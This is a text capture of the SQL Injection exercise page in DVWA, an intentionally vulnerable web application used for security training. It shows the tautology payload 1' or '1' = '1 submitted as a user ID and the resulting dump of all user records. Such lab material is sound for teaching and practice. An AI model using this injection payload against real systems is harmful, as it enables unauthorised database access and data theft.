 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith